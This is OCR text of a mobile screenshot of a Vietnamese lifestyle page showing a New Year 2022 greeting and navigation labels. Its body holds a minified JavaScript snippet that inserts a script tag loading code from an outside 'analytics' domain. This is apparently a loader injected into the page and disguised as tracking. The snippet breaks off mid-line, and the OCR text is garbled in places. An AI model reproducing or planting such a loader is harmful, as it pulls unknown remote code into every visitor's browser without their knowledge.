
01/01/2022
?2o22 nhiều thành công đến với mọi người nhé
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fu
READ MORE
ĐỜI SỐNG
TÂM SỰ